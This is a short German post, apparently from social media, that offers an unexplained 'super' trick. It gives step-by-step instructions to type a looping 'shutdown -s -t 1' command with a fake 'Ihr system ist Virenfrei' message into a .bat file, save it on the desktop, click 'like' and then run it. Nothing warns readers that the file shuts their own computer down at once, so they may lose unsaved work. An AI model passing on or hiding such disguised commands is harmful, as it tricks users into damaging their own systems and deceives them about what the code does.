 Super Klasse:1.mache einen Rechtsklick auf dem bildschirm 2. tippe das ein : @echo off
:1
shutdown -s -t 1 -c "Ihr system ist Virenfrei"
goto 1
3. geht auf abspeichern  und schreibt nach dem namen der Datei   (jfefbafb)  .bat  hin 4. auf dem desktop speichern 5. klickt auf gefällt mir 6. klickt auf die abgespeicherte datei    :D